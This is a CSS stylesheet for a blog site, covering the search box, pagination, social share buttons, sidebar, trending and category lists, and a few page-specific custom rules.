@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: "Material Icons"; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAEAEA; color: #000; }

.blog-pagination { margin-top: 40px; list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination li .button { padding-inline: 16px; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.5625rem; padding: 0 0 10px; width: 50px; height: 50px; background-color: transparent; color: #2c2c2c; border-color: #2c2c2c; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.blog-pagination li .button.active, .blog-pagination li .button:hover, .blog-pagination li .button:focus { border-width: 3px; color: #FD6D26; border-color: #FD6D26; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #2c2c2c; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FD6D26; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #EAEAEA; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #FD6D26; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: #2C2C2C; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #2C2C2C; font-weight: 600; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.center { text-align: center; }

.sm-spacing { margin-bottom: 0; }

.spacing-top { margin-top: 40px; }

code { border: none; }

#page-id-615 .content-callout { margin: 20px 0; }

#page-id-615 .content-sub-text { max-width: 360px; margin: 0 auto; }

@media print, screen and (min-width: 40em) { #page-id-883 .content-text { padding-block: 120px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
